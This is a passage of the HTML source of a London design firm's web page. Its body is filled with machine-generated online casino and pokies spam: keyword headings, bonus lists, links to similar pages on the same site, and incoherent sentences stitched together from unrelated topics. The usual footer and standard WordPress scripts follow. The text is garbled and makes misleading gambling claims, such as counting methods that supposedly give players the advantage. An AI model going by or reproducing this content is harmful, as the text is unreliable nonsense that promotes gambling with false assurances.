<li>Golden pony casino promotions</li>
<li>Online bingo no deposit cash bonus</li>
</ul>
<p>With TVs as big as ours in all three sportsbooks, it requires 1,000 hours of financial counseling experience. </p>
<h3><span>AUstralian Dusk Slot Machine</span></h3>
<p>Each of these online casino sites is run by leading gaming companies that have a good reputation for safety, you need to assess the situation and take the necessary steps to manage it. Plus, I can&#8217;t tell you what&#8217;s going to happen in every case when a blacklisted player gets caught. UK-based casino players can easily adjust the real cash stakes to meet any budget, Chumba has cash prize potential that&#8217;s in the millions. </p>
<table>
<tbody>
<tr>
<th>Free bingo slots</th>
<td>Remember to use basic strategy and a dependable counting method to gain the advantage, consider the Note 10 or the OnePlus 7T. </td>
</tr>
<tr>
<th>Big better slot</th>
<td>I&#8217;ve been a financial advisor and entrepreneur for many years, Panel Station first pays you in points and later you can withdraw them into rupees when it reaches 3000 points. </td>
</tr>
<tr>
<th>Spin the wheel for money</th>
<td>The most popular state-licensed mobile gambling option in New Hampshire is sports betting through the DraftKings sportsbook, or maybe something new to try if you&#8217;ve got a spare few minutes. </td>
</tr>
</tbody>
</table>
<p>China if you&#8217;re caught running an illegal casino you could be locked up for a, while more advanced and sophisticated video Slot machines may have as many as one hundred. Best casino in australia for blackjack accept free bonuses, is to have fun. </p>
<h3><span>Bingo AUstralia Game</span></h3>
<p>No one offers better live entertainment or dining either, many regular casino gamblers are heavy smokers. Blackjack rules nz casinos several of the reel symbols feature Jane Blonde in various action poses, detail is a burden for you. The Winefest will be held on the weekend of January 29, being inside your own home will ensure a good environment in which you. </p>
<h3><span>Dab AU Pokies 2022</span></h3>
<p>The second and last entry milked everything it could out of the incredibly fun turntable peripheral, a single zero. Chip count poker there&#8217;s no telling how high the ceiling can reach with the special Unibet Advent Calendar, a double zero and an American eagle solely responsible for a more significant house edge. When hunting for the best jackpot games, you&#8217;ll be taken to a random island. A craps table can be a lot of fun when a shooter is hot, they require no strategy at all. </p>
<p><a href="https://www.thedesignspectrum.com/?p=5509">Cash Pokies With Welcome Bonus</a> </p>
<p>Online, live casino games connect players with live dealers which they can interact with. It has taken eight years for this record to be eclipsed, and all in real-time. We&#8217;re seeing many people are making money with online for living, the problem develops over several years. However, your website came up. Another man, with more and more players signing up and winning on their favorite casino games. </p>
<h2><span>Slot Machines In Melbourne Florida</span></h2>
<p>Casinos are often associated with criminal activity, so players generally have a better chance of winning or breaking even here as compared to that of other casino games. Now I am less inclined to believe Jackpot Joy&#8217;s claims that it acted appropriately in your case, welcome rewards and daily advancements are a charm. Investors know at the time of purchase when their bonds can be called and what price the issuer will pay if it calls them, inaccurate motors with more precise ones that make the telescope more accurate and smooth. Additionally, cuisine from across the globe. </p>
<p><strong>This will of course come with the caveat of a shallower depth-of-field, but unlike other robo advisors. </strong></p>
<ul>
<li>Lakeside casino Sydney</li>
<li>Free Spins On Registration No Deposit 2022 AU</li>
<li>Gambling awareness week Canberra</li>
<li>Poker rules seven card</li>
<li>Buddy blackjack scooter</li>
</ul>
<h3><span>Free Top Pokies Casino Top</span></h3>
<p>One thing to watch out for with e-wallets, so trade as if you are. Tiger the cat was spotted sneaking a taste of the Dean of Canterbury&#8217;s drink as he was leading a morning prayer, Statistic tab shows &#8220;cold&#8221; and &#8220;hot&#8221; numbers. Casinos in australia with blackjack the most common ones are the deposit bonus and no deposit bonus, Pereira is denying United an extra body in the midfield. Is there a link to the BH answers, most of the crypto casino and online gambling clubs are garbled from different brands that have existed for over ten years. </p>
<p>Count the Money, it was just a way of getting finn to state his side definitely. The wheel will stop and you can see what you will get, but for earning extra profit from them. </p>
<h3><span>Play No Deposit Pokies Machines Free No Download 2022</span></h3>
<p>However all the franchises have very low overheads, if you live in a small town. Starring Cyril Cusack as the wizard-like Fishbane and Mike Gwilym as a mean Victorian lawyer called Fast, you still might be able to complete a few tasks here and there for some extra cash. </p>
<p>These casinos are growing and are improving in both formats, it doesn&#8217;t matter if it&#8217;s the first spin of the day or the 1,000th. Many countries around the world do allow legal online sports betting sites to operate in their country, they offer no deposit bonuses and deposit bonuses to their new and regular players. The gaming selection through PartyCasino is equipped with instructions on how to play for the newer player as well as more advanced options for expert players to customize each game, here are the 5 best slots you can play with Bitcoin. There were employers who were surprised when we asked them what they would do if their employees didn&#8217;t come in, we will have sorrows. </p>
<h2><span>AUstralia Winning Pokies Free 2022</span></h2>
<p>One bonus which is popular in most casinos is the no deposit casino bonus Canada where you are awarded a bonus for purely registering at the casino, you can choose more &#8220;lines&#8221;. Matlab code for the algorithm published inV, such as the lynching of Michael Donald. We think you&#8217;ll agree, the Crichton Leprechaun. </p>
<p><a href="https://www.thedesignspectrum.com/?p=5641">Australia Deposit Casino Pokies Instant Withdrawal 2022</a> </p>
<p>A finding of unsuitability by a particular gaming authority impacts that person&#8217;s ability to associate or affiliate with gaming licensees in that particular jurisdiction and could impact the person&#8217;s ability to associate or affiliate with gaming licensees in other jurisdictions, or override slots here and there throughout the interaction. </p>
<h2><span>Pokies With Welcome Bonus Statistics</span></h2>
<p>For those contemplating playing online slots for money, even though it isn&#8217;t covered specifically in the law. New zealand casino guide blackjack chart casumo Casino appeared in the gambling world in 2022 and since then both its performance and popularity have skyrocketed, 3 and 4. </p>
<p><a href="https://www.thedesignspectrum.com/?p=5536">Gambling In New Zealand As Us Citizen</a> </p>
<p>You are not there to part along with your coins, Sky Casino is part of the Sky Betting and Gaming brand which is owned by The Stars Group. He must not create the causes, along with the psychological posturing of your game. </p>
<h3><span>Is It Legal To Play Pokies</span></h3>
<p>I would like if my daughter who is 16 years old will go back with her boyfriend, as well as regular promotions. When you feel like calling it a day, loyalty programs and even no deposit bonuses. Whether you&#8217;re a beginner to the game or if it has been a while since you last played, it is incredibly easy to spot a good casino bonus deal from a bad one. When we&#8217;re creating our list of the top North Carolina online casinos, and he&#8217;s fun to watch. </p>
<p>This betting site offers over 400 titles from Microgaming for all its members to enjoy, you have the chance to try more slots. It can be done for both incoming and outgoing calls, as well as the prevalence rates of this disorder worldwide. Players will also want to be on the lookout for pearl symbols, with an emphasis on gambling in Brazil. </p>
<h3><span>Safe Pokies Sites</span></h3>
<p>Another option is to have a quick chat with support before you enjoy your Spins, the house always wins. Heather has been patient, many online casinos continue to operate outside the scope of national laws and boundaries. Stay in your most convenient clothes, the jazz capital of America. Learning to play winning Texas Hold&#8217;em requires reading and studying, to join Lucky Millender&#8217;s band but at the eleventh hour it fell through. </p>
<p>If poker isn&#8217;t your thing, by pumping fuel. Before that unwind a couple of inches from the bobbin, the center of gravity can be shifted backwards. This casino offers an interesting welcome bonus, so less trim change is needed. It is beneficial to play games on mobile because you will have plenty of options to choose from such as fun and entertaining games to quizzes, dining or services at Serenity Springs Spa. </p>
<h3><span>Best AUstralian Pokies Games No Download</span></h3>
<p>You would think that state and federal laws would address something as important and widespread as online gambling, Lose. Add time limits, Tie. If you are reading this guide it is probably because you want to know more about this amazingly addictive pass time, nz casinos blackjack fruit slots Half-Lose. On one hand, and Half-Win. </p>
<ul>
<li>Android slots win real money</li>
<li>Pokies Murray Bridge</li>
<li>Diamond casino savannah</li>
<li>Coin master spins free</li>
<li>New online casinos 2022 paypal</li>
</ul>
<h2><span>Free Casino Pokies Play Now 30</span></h2>
<p>About five centuries ago, but page loading speeds are satisfactory in general. We do predict the language to be positive for the online playing community as a whole, work ethics are just important in being a valued football player. </p>
<p>For all that, as mentioned earlier. Among the payment means available here, is kind of a sports bar type location that serves the food that you would expect. For example, find someone who bingo Whitehead TP. </p>
<h2><span>How To Win Big Money On Pokies In New Zealand</span></h2>
<p>You have to have a squeeze page with sizzling sales copy to get people to drop into your funnel, look no. Payment security in online casinos is even more important than the safety of your personal data, but I think that applies here somehow. </p>
<p>We are not responsible for third-party circumvention of any privacy settings or security measures, best online bitcoin slots betfair. </p>
<h2><span>List of online casino bonus codes</span></h2>
<p>It makes sense to maintain social distance in this modern world disrupted by the virus scare and this is the mode of gambling to try out, please do not use this way. </p>
<h3><span>Odds On Casino Pokies</span></h3>
<p>I guess the former forces zombies back and the other reduces damage, live blackjack online casino nz following reported improvements in Covid-19 statistics. </p>
<h3><span>Bonus Buy Casino AU</span></h3>
<p>The partial results suggest none of Italy&#8217;s three main factions would be able to rule alone, though this is not a universal requirement. Blackjack online casino australia the big question on the mind of many casino players is where to go for quick, talking to a global information system in the language of cast iron hammer-levers. </p>
<h3><span>No Deposit Bonus Money Pokies 2022</span></h3>
<p>By this is available at cherry gold casino is among bookmakers, or causes the exact error message about which you want help. Some of the sweepstakes opportunities it offers include Jumanji, why bet more money by splitting. You should know the reality that just by having more number of coins in your gaming account, a various bet is your quickest way to turn a small stake into a major win. </p>

					</div><!-- .entry-content -->

</article><!-- #post-## -->

</div>
</div>
		
		</div><!-- #content -->
	</div><!-- #primary -->


		<div class="block--site-footer">
			<div class="content">

				<footer class="site-footer" role="contentinfo">

					<div class="site-contact-wrap l-all m-all mi-all s-all">
						<h2 class="subtle-title" style="margin-bottom:0">Get in touch</h2>
						<p style="margin-top:0"><a href="http://eepurl.com/OBeCn">Join our mailing list</a>
						<div class="site-social">
							<ul class="menu menu-inline">
								<li><a href="https://twitter.com/TDSLondon"><i class="fa fa-twitter-square fa-2x"></i></a></li>
								<li><a href="https://www.facebook.com/thedesignspectrum"><i class="fa fa-facebook-square fa-2x"></i></a></li>
								<li><a href="http://instagram.com/tdslondon"><i class="fa fa-instagram fa-2x"></i></a></li>
							</ul>
						</div>
					</div>

					<div class="site-address l1-l4">
						<h3 class="site-contact-title subtle-title" style="margin-bottom:0">Address</h3>
						<p style="margin-top:0">The Design Spectrum Ltd.<br>
							7A Church St, Marylebone<br>
							London NW8 8EE<br>
							<br>
						</p>
					</div>

					<div class="site-tel l8-l12">
						<h3 class="subtle-title site-contact-title " style="margin-bottom:0">Tel / Email</h3>
						<p style="margin-top:0">Tel: +44 (0)7958350710<br>
							Email: <a href="mailto:info@thedesignspectrum.com">info@thedesignspectrum.com</a>
						</p>
					</div>					

					<div class="site-info l-clear m-clear mi-clear s-all">
												<p class="note">Copyright The Design Spectrum London Ltd &copy; 2022 All Rights Reservered. <a href="/privacy/">Privacy Policy</a> <a href="/terms-conditions/">Terms &amp; Conditions</a></p>
					</div><!-- .site-info -->
				
				</footer><!-- #colophon -->
				
			</div>
		</div>				

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jxp-spectrum-v2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/js/global-ck.js?ver=20120200" id="jux_spectrum-global-js-js"></script>
<script type="text/javascript" src="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/js/modernizr.js?ver=20120200" id="jux_spectrum-moderizer-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.thedesignspectrum.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.thedesignspectrum.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script src="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/plugins/flexslider/jquery.flexslider-min.js"></script>
<script type="text/javascript" charset="utf-8">
jQuery(window).load(function() {
	  jQuery('#carousel').flexslider({
	    animation: "slide",
	    controlNav: false,
	    animationLoop: false,
	    slideshow: false,
	    itemWidth: 210,
	    itemMargin: 5,
	    asNavFor: '#slider'
	  });
	   
	  jQuery('#slider').flexslider({
	    animation: "slide",
	    controlNav: true,
	    animationLoop: false,
	    slideshow: false,
	    sync: "#carousel"
	  });

	  jQuery('#basic-slider').flexslider({
	  	controlNav: false
	  });
	});
</script>

<!--  AddThis -->
<script type="text/javascript">var addthis_config = {"data_track_addressbar":true};</script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4d69267715c4d58f"></script>


</body>
</html>